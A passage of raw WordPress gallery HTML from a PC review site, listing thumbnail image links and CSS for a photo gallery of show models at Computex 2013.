https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-27.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-28.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-29.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-30.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<h2></h2>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-18041 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-31.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-32.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-33.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-34.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-35.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-36.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-37.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-38.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-39.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-40.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-41.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-42.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-43.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-44.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-45.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-46.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
